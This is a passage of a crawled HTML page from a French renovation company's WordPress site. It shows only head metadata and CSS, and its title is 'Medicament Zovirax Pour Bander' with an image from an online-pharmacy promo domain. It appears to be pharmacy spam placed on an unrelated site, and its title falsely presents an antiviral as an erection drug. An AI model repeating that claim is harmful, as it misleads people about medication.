

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alkeos-renovation.fr/medicament-zovirax-pour-bander/
body_size: 23871
content:

    <!DOCTYPE html>
<html itemscope="itemscope" itemtype="http://schema.org/WebPage"dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" class="no-js">
    <head>
        <meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">

		<title>Medicament Zovirax Pour Bander | Alkéos Rénovation Reims</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Audrey Hulin"/>
	<link rel="canonical" href="https://www.alkeos-renovation.fr/medicament-zovirax-pour-bander/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Alkéos Rénovation Reims | Réaliser votre projet, c&#039;est notre métier..." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Medicament Zovirax Pour Bander | Alkéos Rénovation Reims" />
		<meta property="og:url" content="https://www.alkeos-renovation.fr/medicament-zovirax-pour-bander/" />
		<meta property="article:published_time" content="2022-03-17T20:34:16+00:00" />
		<meta property="article:modified_time" content="2022-03-17T20:34:23+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/alkeosreims/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@Alkeos_Reno" />
		<meta name="twitter:title" content="Medicament Zovirax Pour Bander | Alkéos Rénovation Reims" />
		<meta name="twitter:creator" content="@Alkeos_Reno" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.alkeos-renovation.fr\/medicament-zovirax-pour-bander\/#article","name":"Medicament Zovirax Pour Bander | Alk\u00e9os R\u00e9novation Reims","headline":"Medicament Zovirax Pour Bander","author":{"@id":"https:\/\/www.alkeos-renovation.fr\/author\/stagiaire1\/#author"},"publisher":{"@id":"https:\/\/www.alkeos-renovation.fr\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/images.unlimrx.com\/promo\/fr\/zovirax.jpg","@id":"https:\/\/www.alkeos-renovation.fr\/medicament-zovirax-pour-bander\/#articleImage"},"datePublished":"2022-03-17T21:34:16+01:00","dateModified":"2022-03-17T21:34:23+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.alkeos-renovation.fr\/medicament-zovirax-pour-bander\/#webpage"},"isPartOf":{"@id":"https:\/\/www.alkeos-renovation.fr\/medicament-zovirax-pour-bander\/#webpage"},"articleSection":"Non class\u00e9"},{"@type":"BreadcrumbList","@id":"https:\/\/www.alkeos-renovation.fr\/medicament-zovirax-pour-bander\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.alkeos-renovation.fr#listItem","position":1,"name":"Accueil","item":"https:\/\/www.alkeos-renovation.fr","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alkeos-renovation.fr\/category\/non-classe\/#listItem","name":"Non class\u00e9"}},{"@type":"ListItem","@id":"https:\/\/www.alkeos-renovation.fr\/category\/non-classe\/#listItem","position":2,"name":"Non class\u00e9","item":"https:\/\/www.alkeos-renovation.fr\/category\/non-classe\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alkeos-renovation.fr\/medicament-zovirax-pour-bander\/#listItem","name":"Medicament Zovirax Pour Bander"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.alkeos-renovation.fr#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.alkeos-renovation.fr\/medicament-zovirax-pour-bander\/#listItem","position":3,"name":"Medicament Zovirax Pour Bander","previousItem":{"@type":"ListItem","@id":"https:\/\/www.alkeos-renovation.fr\/category\/non-classe\/#listItem","name":"Non class\u00e9"}}]},{"@type":"Organization","@id":"https:\/\/www.alkeos-renovation.fr\/#organization","name":"Alk\u00e9os R\u00e9novation Reims","description":"R\u00e9aliser votre projet, c'est notre m\u00e9tier...","url":"https:\/\/www.alkeos-renovation.fr\/","sameAs":["https:\/\/www.facebook.com\/alkeosreims\/","https:\/\/twitter.com\/Alkeos_Reno","https:\/\/www.instagram.com\/alkeos_renovation\/"]},{"@type":"Person","@id":"https:\/\/www.alkeos-renovation.fr\/author\/stagiaire1\/#author","url":"https:\/\/www.alkeos-renovation.fr\/author\/stagiaire1\/","name":"Audrey Hulin","image":{"@type":"ImageObject","@id":"https:\/\/www.alkeos-renovation.fr\/medicament-zovirax-pour-bander\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/40be6a7f3a79e0ae8e063130991efaddbbec846131a2b3af0a4f481efd3d0c35?s=96&d=mm&r=g","width":96,"height":96,"caption":"Audrey Hulin"}},{"@type":"WebPage","@id":"https:\/\/www.alkeos-renovation.fr\/medicament-zovirax-pour-bander\/#webpage","url":"https:\/\/www.alkeos-renovation.fr\/medicament-zovirax-pour-bander\/","name":"Medicament Zovirax Pour Bander | Alk\u00e9os R\u00e9novation Reims","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.alkeos-renovation.fr\/#website"},"breadcrumb":{"@id":"https:\/\/www.alkeos-renovation.fr\/medicament-zovirax-pour-bander\/#breadcrumblist"},"author":{"@id":"https:\/\/www.alkeos-renovation.fr\/author\/stagiaire1\/#author"},"creator":{"@id":"https:\/\/www.alkeos-renovation.fr\/author\/stagiaire1\/#author"},"datePublished":"2022-03-17T21:34:16+01:00","dateModified":"2022-03-17T21:34:23+01:00"},{"@type":"WebSite","@id":"https:\/\/www.alkeos-renovation.fr\/#website","url":"https:\/\/www.alkeos-renovation.fr\/","name":"Alk\u00e9os R\u00e9novation Reims","description":"R\u00e9aliser votre projet, c'est notre m\u00e9tier...","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.alkeos-renovation.fr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Alkéos Rénovation Reims &raquo; Flux" href="https://www.alkeos-renovation.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alkéos Rénovation Reims &raquo; Flux des commentaires" href="https://www.alkeos-renovation.fr/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Alkéos Rénovation Reims &raquo; Flux iCal" href="https://www.alkeos-renovation.fr/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alkeos-renovation.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alkeos-renovation.fr%2Fmedicament-zovirax-pour-bander%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alkeos-renovation.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alkeos-renovation.fr%2Fmedicament-zovirax-pour-bander%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='component-shortcodes-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/component-shortcodes/assets/css/style.css' type='text/css' media='' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/photo-gallery/booster/assets/css/global.css' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-free-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/getwid/vendors/fontawesome-free/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/getwid/vendors/slick/slick/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/getwid/vendors/slick/slick/slick-theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mp-fancybox-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/getwid/vendors/mp-fancybox/jquery.fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='getwid-blocks-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/getwid/assets/css/blocks.style.css' type='text/css' media='all' />
<style id='getwid-blocks-inline-css' type='text/css'>
.wp-block-getwid-section .wp-block-getwid-section__wrapper .wp-block-getwid-section__inner-wrapper{max-width: 955px;}
/*# sourceURL=getwid-blocks-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cntctfrm_form_style-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/contact-form-plugin/css/form_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='easingslider-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/easing-slider/assets/css/public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/esf-free-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://www.alkeos-renovation.fr/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='meteor-slides-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/meteor-slides/css/meteor-slides.css' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/photo-gallery/css/sumoselect.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/photo-gallery/css/styles.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photospace-styles-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/photospace/gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-plus-bootstrap-css' href='https://www.alkeos-renovation.fr/wp-content/themes/evolve-plus/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-plus-fw-css' href='https://www.alkeos-renovation.fr/wp-content/themes/evolve-plus/assets/css/fw-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-plus-style-css' href='https://www.alkeos-renovation.fr/wp-content/themes/evolve-plus/style.css' type='text/css' media='all' />
<style id='evolve-plus-style-inline-css' type='text/css'>
 .navbar-nav .nav-link:focus, .navbar-nav .nav-link:hover, .navbar-nav .active > .nav-link, .navbar-nav .nav-link.active, .navbar-nav .nav-link.show, .navbar-nav .show > .nav-link, .navbar-nav li.menu-item.current-menu-item > a, .navbar-nav li.menu-item.current-menu-parent > a, .navbar-nav li.menu-item.current-menu-ancestor > a, .navbar-nav li a:hover, .navbar-nav li:hover > a, .navbar-nav li:hover, .social-media-links a:hover { color: #013d7d; } .thumbnail-post:hover img { -webkit-transform: scale(1.1,1.1); -ms-transform: scale(1.1,1.1); transform: scale(1.1,1.1); } .thumbnail-post:hover .mask { opacity: 1; } .thumbnail-post:hover .icon { opacity: 1; top: 50%; margin-top: -25px; } #wrapper { margin: 0; width: 100%; } .content { background-color: #ffffff; } .content { padding-top: 45px; padding-bottom: 10; } .navbar-nav .dropdown-menu { background-color: #ffffff; } .navbar-nav .dropdown-item:focus, .navbar-nav .dropdown-item:hover { background: none; } .menu-header, .sticky-header { background-color: #ffffff; } .header-wrapper:not(.header-v2) .header-search .form-control:focus, .sticky-header .header-search .form-control:focus { background-color: #f3f3f3; } .top-bar { background: #ffffff; } .footer { background: #ffffff; } .header-pattern { background-color: #ffffff; } .header-search .form-control, .header-search .form-control:focus, .header-search .form-control::placeholder { color: #000000; } body { font-size: 1rem; font-family: Roboto; font-style: normal; font-weight: 500; color: #212529; } #website-title, #website-title a { font-size: 20px; font-family: Roboto; font-weight: 400; } #tagline { font-size: 18px; font-family: Roboto; font-style: normal; font-weight: 400; color: #828282; } .post-title, .post-title a, .blog-title { font-size: 28px; font-family: Roboto; font-weight: 400; } .post-content { font-size: 16px; font-family: Roboto; font-weight: 400; color: #51545c; } body{ color:#51545c; } #sticky-title { font-size: 25px; font-family: Roboto; font-weight: 400; color: #0f395e; } .page-nav a, .navbar-nav .nav-link, .navbar-nav .dropdown-item, .navbar-nav .dropdown-menu, .menu-header, .header-wrapper .header-search, .sticky-header, .navbar-toggler, .navbar-nav .mega-menu .widget-title, .navbar-nav .mega-menu .widget-content { font-size: 16px; font-family: Roboto; font-weight: 400; color: #000000; } .menu-icon img { max-height: 16px; width: auto; } .widget-title, .widget-title a.rsswidget { font-size: 24px; font-family: Roboto; font-style: normal; font-weight: 900; color: #111111; } .widget-content, .aside, .aside a { font-size: 24px; font-family: Roboto; font-weight: 400; color: #333; }.widget-content, .widget-content a, .widget-content .tab-holder .news-list li .post-holder a, .widget-content .tab-holder .news-list li .post-holder .meta{ color:#333; } h1 { font-size: 22px; font-family: Roboto; font-weight: 400; color: #333; } h2 { font-size: 22px; font-family: Roboto; font-weight: 400; color: #333; } h3 { font-size: 34px; font-family: Roboto; font-weight: 400; color: #333; } h4 { font-size: 27px; font-family: Roboto; font-weight: 400; color: #333; } h5 { font-size: 20px; font-family: Roboto; font-weight: 400; color: #333; } h6 { font-size: 14px; font-family: Roboto; font-weight: 400; color: #333; } #copyright, #copyright a { font-size: .7rem; font-family: Roboto; font-style: normal; font-weight: 300; color: #ffffff; } #backtotop { right: 2rem; } .widget-title-background { position: absolute; top: -1px; bottom: 0; left: -31px; right: -31px; border: 1px solid; border-color: #ffffff; background: #ffffff; } .widget-content { padding: 30px; } .widget-before-title { top: -30px; } a, .page-link, .page-link:hover, code, .widget_calendar tbody a, .page-numbers.current { color: #133361; } .breadcrumb-item:last-child, .breadcrumb-item+.breadcrumb-item::before, .widget a, .post-meta, .post-meta a, .navigation a, .post-content .number-pagination a:link, #wp-calendar td, .no-comment, .comment-meta, .comment-meta a, blockquote, .price del, .portfolio-categories a { color: #999999; } a:hover { color: #274775; } .header { padding-top: 20px; padding-bottom: 20px; } .header.container { padding-left: 20px; padding-right: 90px; } .page-nav ul > li, .navbar-nav > li { padding: 0 3px; } .social-media-links a { color: #999999; } .social-media-links .icon { height: normal; width: normal; } .header-block { background-color: #273039; background: -o-radial-gradient(circle, #273039, #18212a); background: radial-gradient(circle, #273039, #18212a); background-attachment: fixed; background-position: center center; background-size: cover; background-repeat: no-repeat; } .btn, a.btn, button, .button, .widget .button, input#submit, input[type=submit], .post-content a.btn, .woocommerce .button { background: #1862bd; background-image: -webkit-gradient( linear, left bottom, left top, from(#08467b), to(#1862bd) ); background-image: -o-linear-gradient( bottom, #08467b, #1862bd ); background-image: linear-gradient( to top, #08467b, #1862bd ); color: #f4f4f4; text-shadow: none; box-shadow: none; border-radius: 2em; border: 0px; } .btn:hover, a.btn:hover, button:hover, .button:hover, .widget .button:hover, input#submit:hover, input[type=submit]:hover, .carousel-control-button:hover, .ekko-lightbox-nav-overlay a:hover, .header-wrapper .woocommerce-menu .btn:hover { color: #ffffff; background: #313a43; background-image: -webkit-gradient( linear, left bottom, left top, from( #000000 ), to( #313a43 ) ); background-image: -o-linear-gradient( bottom, #000000, #313a43 ); background-image: linear-gradient( to top, #000000, #313a43 ); border: 0px; } input[type=text], input[type=email], input[type=url], input[type=password], input[type=file], input[type=tel], textarea, select, .form-control, .form-control:focus, .select2-container--default .select2-selection--single, a.wpml-ls-item-toggle, .wpml-ls-sub-menu a { background-color: #ffffff; border-color: #000000; color: #888888; } .custom-checkbox .custom-control-input:checked~.custom-control-label::before, .custom-radio .custom-control-input:checked~.custom-control-label::before, .nav-pills .nav-link.active, .dropdown-item.active, .dropdown-item:active, .woocommerce-store-notice, .comment-author .fn .badge-primary, .widget.woocommerce .count, .woocommerce-review-link, .woocommerce .onsale, .stars a:hover, .stars a.active, .switch input:checked + label::before { background: #0a4b84; } .form-control:focus, .input-text:focus, input[type=text]:focus, input[type=email]:focus, input[type=url]:focus, input[type=password]:focus, input[type=file]:focus, input[type=tel]:focus, textarea:focus, .page-link:focus, select:focus, .switch input:focus + label::before { border-color: transparent; box-shadow: 0 0 .7rem rgba(10, 75, 132, 0.9); } .custom-control-input:focus~.custom-control-label::before { box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem  rgba(10, 75, 132, 0.25); } .btn.focus, .btn:focus { box-shadow: 0 0 0 